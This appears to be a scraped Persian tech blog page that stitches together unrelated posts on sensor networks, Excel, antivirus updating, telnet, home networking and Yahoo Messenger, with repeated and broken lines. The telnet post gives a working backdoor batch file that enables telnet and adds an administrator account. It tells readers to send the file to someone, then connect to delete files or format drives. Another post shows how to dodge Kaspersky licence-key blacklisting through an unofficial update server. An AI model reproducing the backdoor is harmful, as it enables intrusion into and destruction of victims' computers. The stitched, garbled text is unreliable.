ترانه آنلاین
@»{$$ ترانه آنلاین و کد آهنگ تدی ؛ مرکز کد آهنگ های مجازترانه آنلاین
@»{$$ ترانه آنلاین و کد آهنگ تدی ؛ مرکز کد آهنگ های مجاز@»{$$ اجزا و نحوه عملکرد خودپرداز بهترین تعریف
@»{$$ شبکه حسگر بیسیم

شبکه حسگر بیسیم (Wireless Sensor Network/ WSN) به یک شبکه بی سیم از حسگرهای خودراهبر گفته میشود که با فاصله پخش شده اند و برای اندازه گیری گروهی برخی از کمیتهای فیزیکی یا شرایط محیطی مانند دما، صدا، لرزش، فشار، حرکت یا آلاینده ها، در مکانهای مختلف یک محدوده کاربرد دارد.
ادامه مطلب ...@»{$$ ترفند حذف رکورد های تکراری از فایل اکسل
حذف رکورد های تکراری از فایل اکسل
ترفند کاربردی پیدا کردن کلمات تکراری در اکسل
ترفند کاربردی پیدا کردن کلمات تکراری در متن ها
یک فرمول مفید برای پیدا کردن رکوردهای Duplicate (تکراری) در اکسل:
پیدا کردن سلولهای تکراری
ادامه مطلب ...@»{$$ پاک کردن سلولهای خالی در لابلای ستونها
یک نکته آموزشی مهم در اکسل
نکته ای کاربردی برای پاک شدن سطر ها و ستون های خالی در اکسل
پاک کردن سلولهای خالی در لابلای ستونها
ادامه مطلب ...@»»آموزشی :فراخوانی فایل های دانلود نشده (در فایر فاکس)
@»»آموزشی :فراخوانی فایل های دانلود نشده (در فایر فاکس)
@»»آموزشی :فراخوانی فایل های دانلود نشده (در فایر فاکس)
@»»آموزشی :فراخوانی فایل های دانلود نشده (در فایر فاکس)
@»»آموزشی :فراخوانی فایل های دانلود نشده (در فایر فاکس)
ادامه مطلب ...@»» نحوه بروزرسانی انتی ویروسهای نود32 و کاسپراسکای بدون سریال
در مورد نحوه بروزرسانی انتی ویروسهای ند32 و کاسپراسکای بدون سریال و از سرور سافت گذر هست:
بروز رسانی ند32 بدون سریال از سرور سافت گذر:
نرم
افزار NOD32 یا Smart Security را اجرا کنید. در ستون سمت چپ بر روی Setup
کلیک کنید. بر روی گزینه Enter entire advanced setup tree کلیک کنید. اگر
چنین گزینه ای نبود بر روی Toggle Advanced Mode کلیک کرده و yes را بزنید
و بعد بر روی Enter entire advanced setup tree کلیک کنید. به قسمت Update
بروید. بر روی Edit کلیک کنید. در قسمت Update Servers آدرس http://dl.softgozar.com/eset_upd_softgozar1
را وارد و Add را بزنید. OK و بار دیگر OK را بزنید. به قسمت Update در
نرم افزار بروید و بر روی Update Virus Signature Database را بزنید.
کاسپر:
روش استفاده از سرور آپدیت(بر اساس نسخه 2011):
در
نرم افزار خود با کلیک بر روی Settings به تنظیمات برنامه بروید. به سربرگ
سوم یعنی Update Center بروید. بر روی Update Source کلیک کنید. بر روی
Add کلیک کنید. در قسمت Source آدرس زیر را بنویسید و OK کنید:
http://www.softgozar.com/kas_upd_softgozar
گزینه
Kaspersky Lab update servers را از حالت انتخاب خارج کنید و OK را بزنید.
دوباره OK را بزنید. به قسمت Update Center برنامه بروید و بر روی Run
Update کلیک کنید. فایلهای آپدیت دریافت شده و تاریخ آپدیت به روز می شود.
اگر
در حین آپدیت خطا دریافت کردید یک بار دیگر این کار را انجام دهید. یکی از
دلایل خطا می تواند آپدیت شدن سرور در زمان دریافت آپدیتها توسط شما باشد.
قابل توجه دارندگان لایسنس معتبر(Key خریداری شده) محصولات Kaspersky:
در
صورت استفاده از Key خود بر روی چندین سیستم و به روز رسانی نرم افزار خود
توسط سرور آپدیت رایگان سافت گذر، شرکت Kaspersky متوجه استفاده از Key بر
روی چندین سیستم نمی شود و Key شما بلک لیست نخواهد شد.
این روش با تغییرات مختصری برای نسخه های قدیمی تر قابل انجام است.
@»»تله نت telnet چیست :
تله نت telnet چیست :
اینهمه از telnet استفاده کردید و میدونید که چه کاربردی داره مثلاً میخواهید به پورت بازه یه کامپیوتر وصل شی میزنی :
telnet yourtarget Port
Telnet www.yahoo.com 80
www.Tedy.Blogsky.com
www.Tedy.ir
ولی اگه بدونید telnet استفاده کاربردی تری هم داره ممکنه که تعجب کنید. بله telnet
در اصل اسمه یک service است که اجازه دسترسی به خط فرمان رو از طریقه
ریموت یا از راهه دور میده . از همین حالا فکر میکنم بتونید بفهمید چه
استفاده های جالبی میشه از اون کرد بله به عنوان یه trojan خیلی کم حجم ,
بگذریم .
2) طریقه فعالسازی تو ویندوز :
به قسمت Start --> Run --> Run تایپ کنید Cmd خط فرمان واستون میاد حالا تایپ کنید :
Net Start telnet
میبینید که مینویسه :
The Telnet is starting
خوب حالا پرته 23 یا سرویس تلنت رو کامپیوتر خودمون اجرست. خوب همان طور که خودتون میدونید با استفاده از دستور زیر میشه باهاش ارتباط برقرار کرد :
Telnet 127.0.0.1
یا :
Telnet 127.0.0.1 23
خوب الان که وقتی وصل شد از شما یه سؤال میشه شما مثبت جواب
بدید سؤال میگه که شما بصورت secure یوزر و پسورد رو Send نمیکنید آیا
ادامه بدم ؟ خوب حالا با یهیوزر و پسورد میتونید به Command دسترسی پیدا
کنید البته ازطریقه telnet . برایه ساختن یوزر و پسورد جدید تایپ کنید :
net user USER PASS /add
Net localgroup Administrators USER /add
خوب حالا یه یوزر و پسورد جدید دارید. توجه کنید که تمام دستورت رو باید
تو ویندوز هایه nt ، 2000 ، XP اجرا شن . 3) خوب به مختون فشار اوردین
ببینین که چه جوری میتونید حالا یه trojan داشته باشید ؟؟؟؟؟ خوب خودم
میگم : یه TXT باز کنید توش خط به خط اینا رو بنویسید :
net start telnet net user 1 1 /add
net localgroup administrators 1 /add
حالا اونو با این اسم Save
کنید : 1.bat خوب حالا اگه اونو اجرا کنید یه صفحه زود میادو میره. خوب
ببینیم چه میشه : اوّل یه یوزر و پسورد در گروه Administrator ایجاد میشه.
بدش service telnet راه اندازی میشه اینو واسه یکی بفریستید با در دست
داشتنه IP همین طور که گفته شده میتونید با فرمان : Telnet 23 به اون
کامپیوتر وصل بشی و یوزر و پسورد رو وارد کنی و Command طرف رو بگیری حالا
هر کاری دوست داری میتونی بکنی میتونه فایل پاک کنی درایو ها رو فرمت کنید
و .... ولیباید توجه داشت که مسئله مهم آموزش هستش نه کرم ریزی در ضمن کسی
با این کارا بهش یه ""هکر"" نمیگن بلکه بهشا میگن ""script kiddie"" یا
همون جوجه هکر خودمون ... خوب بگزریم . برایه توقفه telnet باید تو Cmd
بزنی :
Net Stop telnet
-- - - - - - www.JAWEB.blogfa.com - - - - -www.JAWEB.blogfa.com - - - -
@»»آموزش شبکه کردن چند کامپیوتر
آموزش شبکه کردن چند کامپیوتر
با آمدن رایانه های جدید افراد بسیاری تمایل به خرید آنها پیدا می کنند پس از خرید یک رایانه جدید و سریعتر مدل قدیمی رایانه در گوشه ای انداخته میشود .بعضی از اشخاص از رایانه های لپ تاپ استفاده می کنند و می خواهند آن را با رایانه شخصی شبکه کنند .وصل کردن دو رایانه به هم از ساده ترین مباحث شبکه به حساب می آید .پس از ساخت شبکه علاوه بر امکان انتقال اطلاعات از این طریق شما می توانید از یک امکان لذت بخش دیگر نیز استفاده کنید . با شبکه شدن دو رایانه شما می توانید بازیهای مختلفی را تحت شبکه خانگی خودتان بازی کنید و از آن لذت ببرید .برای شبکه کردن دو رایانه شما احتیاج به سخت افزار شبکه روی هر دو سیستم و به مقدار لازم کابل شبکه دارید.بساری از مادربورد های جدید خودشان دارای پورت شبکه هستند .اما اگر مادربورد شما دارای سخت افزار شبکه نیست باید کارت شبکه را برای هر دو سیستم تهیه کنید انواع معمولی کارت های شبکه قیمت های بسیار مناسبی دارند و …
در تمام فروشگاهها نیز پیدا می شوند .به جز کارت شبکه شما باید به اندازه فاصله دو رایانه کابل شبکه خریداری کنید در موقع خرید اری کابل شبکه باید حتما به فروشنده گوشزد کنید که کابل را برای اتصال تنها دو رایانه می خواهید. این مساله باعث می شود که فروشنده برای نصب فیشهای دو سر کابل رشته های آن را به نحو خاصی که مخصوص اتصال دو رایانه است دو رایانه است مرتب کند .
حتما می دانید برای شبکه کردن بیش از دو رایانه احتیاج به سخت افزارهای دیگری مثل سیستم ارتباط مرکزی یا هاب HUB نیاز می باشد .نحوه چیده شدن رشته های کابل شبکه برای اتصال به HUB و شبکه کردن بیش از دو رایانه متفاوت می باشد.
پس از خرید این وسایل حالا باید شما کارتهای شبکه را روی سیستم ها نصب کنید این کارتها معمولا با استفاده از درایورهای خودشان به راحتی نصب می شوند بعد از نصب کارت های شبکه در قسمت Network Connections ویندوز شما گزینه ای با عنوان Local Area Connections اضافه می شود حالا کابل را به کارت های شبکه دو رایانه وصل کنید و هر دو رایانه را تحت ویندوز XP روشن نمایید .در این مرحله برای درست کردن شبکه روی گزینه MY Computer هر دو رایانه کلیک راست کرده و گزینه Properties را انتخاب نمایید. حالا به قسمت Computer Name بروید هر دو رایانه باید دارای Workgroup یکسانی باشند .برای یکسان کردن آنها روی گزینه Change کلیک کرده و سپس اسمی را برای Workgroup هر دو رایانه وارد نمایید.حتما دقت نمایید که Computer Name های هر دو رایانه باید متفاوت باشد .
حالا روی هر دو رایانه به قسمت Network Connections بروید و روی Local Area Connections کلیک کنید و Properties را انتخاب کنید و در پنجره باز شده دنبال خطی با عنوان Protocol TCP/internet بگردید این خط را انتخاب نموده و روی گزینه Properties کلیک نمایید
معمولاگزینه Obtain Automatically an ip Address به عنوان پیش فرض انتخاب شده است .شما گزینه Use The Following ip Address را انتخاب کنید ، در قسمت ip Address یکی از رایانه IP را ۱۹۲٫۱۶۸٫۰٫۱ و در رایانه دیگر ۱۹۲٫۱۶۸٫۰٫۲ وارد نموده ، در قسمت Subnet Mask هر دو رایانه این مقدار را وارد نمایید : ۲۵۵٫۲۵۵٫۲۵۵٫۰
حالا دیگر کار شبکه شدن رایانه ها تمام شده است هر دو رایانه را برای اطمینان مجددا راه اندازی کنید .
به یاد داشته باشید که درایو ها و پوشه هایی را که می خواهید در هر رایانه روی شبکه قرار بگیرد را باید Share کنید برای این کار :
روی درایو ها و پوشه ها کلیک راست کرده و گزینه Properties را انتخاب کنید در قسمت Sharing این پنجره شما باید گزینه share this folder را انتخاب کنید .
@< آموزش کامل یاهو مسنجر مقابله با هک
چگونه در یاهو مسنجر با هک مقابله کنیم؟
معمول ترین و آسانترین راه برای هکران، هک در یاهو مسنجر است!
چگونه در یاهو مسنجر با هک مقابله کنیم؟
یاهو مسنجر ، برای مقابله با هک تنظیمات مناسب جدی را در اختیار قرار داده است
برای فعال کردن آن می بایستی :
1- گزینه login را در یاهو مسنجر انتخاب کنید.
2- روی گزینه preferences ... کلیک نمایید.
3- در صفحه ای که باز می شود گزینه firewall with no proxies را انتخاب کنید.
4- سپس ok کنید.
5- از یاهو مسنجر خارج شده دوبارهlogin نمایید.
اکنون یاهو مسنجر شما دارای firewall می باشد.
نکات ایمنی برای مقابله با هک
1- از دریافت فایل های ناشناس جدداً خودداری کنید.
2- چنانچه فایلی دریافت کردید قبل از اجرا، راست کلیک کرده و با مطالعه
properties از نوع فایل مطمئن باشید فایل اجرایی نمی باشد.
3- عکس ها غالباً با پسوند .jpg و .gif می باشد. در صورتی که پسوند های مشکوک و یا اجرایی مانند
.exe داشت با shift+delet آن را پاک کنید.
4- از voice chat بپرهیزید.
5- چنانچه به شخصی مشکوک هستید یا ایجاد مزاحمت می نماید id شخص را به هیچ وجه add نکرده
و در صورت add بودن delet کنید و سپس ignore نمایید .
ارسال پیغام به چند نفر در یاهو مسنجر
یاهو برای این مورد فکری اساسی کرده و شما همانطور که برای ارسال ایمیل در قسمت To
می توانید با مشخص کردن ایمیل افراد، خود را از نوشتن و ازسال مکرر نجات دهید،
در اینجا نیز می توانید در قسمت To نام ای دی (ID) افراد را که می خواهید برای آنها پیام یکسانی ارسال کنید را
نوشته و آنها را توسط کاما (،) از یکذیگر جدا نمائید و یا می توانید با نگه داشتن کلید CTRL
صفحه کلید روی ای دی ها ی مورد نظر کلیک کرده و سپس Enter را فشار دهید،
بعد از آن شروع به نوشتن پیام خود کنید و بعد از اتمام نوشتن کلید ارسال (Send) را فشار دهید.
اضافه و حذف نام ها
@< آموزش کامل یاهو مسنجر مقابله با هک
آسمان غبطه خورد بهر زمینی که در او
دو نفر در دونفس بهر خدا بنشینند
با آغاز دوره جدید دانشپذیری و ضرورت آشنائی کامل کاربران جدید دانشکده مجازی علوم حدیث
با نرم افزارهای ابزاری ارتباطی خصوصا یا هو مسنجر ، آموزش کامل اصول کاربری این برنامه همراه با جزئیات ساختار آن ،
در مبحثی مستقل ، مطرح می شود .
شایسته است همراهان عزیز ضمن مطالعه این مبحث و مطابقت عملی آیتم های مختلف آن با نرم افزار مربوطه ،
چنانچه سوالی داشتندپس از اتمام بحث ، با کلیک روی دکمه " نقل قول " و یا دکمه " ارسال پاسخ "
در صفحه پایانی همین مبحث ، مطرح فرمایند گرچه
سعی خواهد شد نکته ناگفته ای باقی نماند و نیاز به طرح پرسشی نباشد .
در مبحث آموزش کامل اینترنت و موقعیت های دیگر در
همین تالار ، اشاره هائی به یاهو مسنجر شده است که دوستان عزیز می توانند جهت اطلاع
به آن مباحث هم مراجعه فرمایند .
اهمیت ها
0 یاهو مسنجر ، کامل ترین و مجهز ترین نرم افزار ارتباطی نوشتاری و گفت و شنودی همراه با قابلیت های دیگر
در عرصه اینترنت است.
0 پوسته زیبا و قابل تغییر ، سازگاری با ویندوز ، رایگان بودن ، سرعت و قابلیت های مختلف و متعدد ،
موجب محبوبیت و کاربری این نرم افزار در میان میلیون ها کاربر رایانه و اینترنت در سطح جهان شده است .
0 این نرم افزار ، در شیوه آموزش مجازی جهت پیگیری امور اداری ، فعالیت های فوق برنامه ،
ارتباط بر خط ( ONLINE) دانشجویان و
مسئولین و دانشجویان با یکدیگر جهت مباحثات و حل مشکلات و مسائل علمی و اداری و آموزسی ،
نقش موثر و مفید غیر قابل انکاری دارد .
0 دانشکده مجازی علوم حدیث علاوه بر نرم افزار COME TO TALK ،
یاهو مسنجر را نیز به عنوان ابزار ارتباطی بر خط به خدمت
گرفته و دانشجویان می توانند از میز کار خود ، مستقیم با مسئولان محترم دانشکده
ارتباط آنلاین داشته باشند . ( در میز کار ، روی خندانک فعال مقابل عنوان مسئول مربوطه
وقتی به اینترنت متصل هستید ، کلیک کنید . )
با توجه به اهمیت های یاد شده و بسیار دیگر ، ضروری است کاربران محترمی که برای اولین باراقدام
به نصب یاهو مسنجر می کنند چنانچه بامدیریت دانلود آشنائی دارند ،آخرین نسخه آن را دانلود ،
نصب و مناسب علائق خود تنظیم کنند و اهتمام جدی نسبت به آشنائی با طرز کار آن داشته باشند .
تنظیمات این نرم افزار در وضعیت اتصال به اینترنت ، عملی است . نا آشنائی با ساختار ، امکانات ،
کاربردها و نحوه استفاده ، موجب
اتلاف وقت ، صرف بیهوده هزینه و برقرار نشدن ارتباطی صحیح و سریع و راحت است .
چگونه کاربر یاهو مسنجر شویم ؟
کاربرانی که عضو ای میل یاهو هستند ، از همان USERNAME ای میل یاهو بعنوان ID و از همان
PASSWORD ای میل یاهو بعنوان کلمه عبور ، می توانند برای فعالیت در محیط یاهو مسنجر استفاده کنند
و هم می توانند ACCOUNT جدید و مستقلی بسازند .
دانلود و نصب یاهو مسنجر
آخرین نسخه آن را می توانید از سایت یاهو در یافت کنید اما مقرون به صرفه تر آن است که
با تهیه CD نرم افزارها ، کپی کنید .
این CD همیشه در اختیار شماست بخصوص اگر آسیبی به یاهو مسنجر نصب شده وارد شد ،
راحت و سریع و صحیح و بدون پرداخت هزینه اینترنت و تلفن ، مجددا کپی می کنید .
بخشی از مختصات یاهو مسنجر
از ویژگی های Yahoo! Messenger می شود به ویژگی تماس تلفنی به هر کامپیوتر در هر گوشه از دنیا اشاره کرد
و همچنین Offline صوتی و Voice Mail آن اشاره نمود که به شما اجازه می دهد صدای خود را برای تمام نقاط دنیا
به صورت پیام بگذارید . مجهز بودن به Ringtone های مختلف برای تماس های گوناگونی که با شما گرفته می شود ,
ویژگی اشتراک گذاشتن فایل ها فقط با Drag&Drop از محیط ویندوز به محیط PM ,
ویژگی خوب Contact Card که با نگاه داشتن نمایشگر موس بر روی هر یک از Add list ها
اطلاعات ان را به نمایش در می آورد . ویژگی Spam کردن ID های مزاحم و ناخواسته سبب می شود که
کاربری نتواند مزاحم شما شود .
دیگر ویژگی این نرم افزار ، به اشتراک گذاشتن تصاویر می باشد و شما قادر خواهید بود فقط
با یک Drag&Drop در محیط PM تصویر را به اشتراک گذارید .
بخش جستجو و Add کردن که به راحتی میتوانید به جستجوی دوستانتان بپردازید و یا از Add کردن
و Add شدن با خبر شوید ، از ویژگی های دیگر این نرم افزار است .
یاهو مسنجر قادر است در خود پنجره یاهو به جستجو ی کلمات بپردازد و هر کلمه و جمله ای را که بخواهید
بلافاصله در موتور های جستجو Search کند .
Yahoo! Messenger با خود Emotion ها ی زیبا ئی دارد که ظاهری بسیار شکیل به آن ها داده است .
Audible ها و IMvironment ها نیز بر زیبایی های محیط این نرم افزار افزوده است
.در Yahoo! Messenger تمامی E mail ها و Website هایی که در درون PM تایپ میشوند
به صورت Hyperlink در می آیند و امکانات دیگر .
برای تسلط بیشتر بر این نرم افزار ، آشنائی با اصطلاحات خاص ، ضروری است
لذا شایسته است با مراجعه به بخش " واژه نامه فناوری اطلاعات و آموزش الکترونیکی "
در تالار مباحث فنی ، اصطلاحات خاص مربوطه را استخراج و مطالعه فرمائید.
ادامه دارد.......
